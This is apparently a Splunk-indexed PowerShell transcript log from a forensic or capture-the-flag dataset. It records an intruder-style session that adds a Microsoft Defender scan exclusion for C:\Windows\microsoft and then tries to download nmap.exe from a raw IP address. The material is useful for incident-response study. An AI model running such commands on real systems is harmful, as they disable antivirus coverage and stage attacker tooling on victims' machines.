 Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         23/7/2024  10:08 PM                microsoft
**********************
Command start time: 20240723220852
**********************
PS C:\Windows> Add-MpPreference -ExclusionPath "C:\Windows\microsoft"
**********************
Command start time: 20240723221129
**********************
PS C:\Windows> Invoke-WebRequest -Uri "http://157.230.33.7:8080/nmap.exe" -OutFile "nmap.exe"
>> TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
Collapse
host = DESKTOP-9O75B7U punct = **********************\r___\r_:_\r:_-\\r_:_-\\r_:_\r:_-_-_ source = 20240723.zip:./20240723/PowerShell_transcript.DESKTOP-9O75B7U.xiTiBQrJ....
sourcetype = powershell:transcript std_out = ********************** ********************** Command start time: 20240723220712 ******...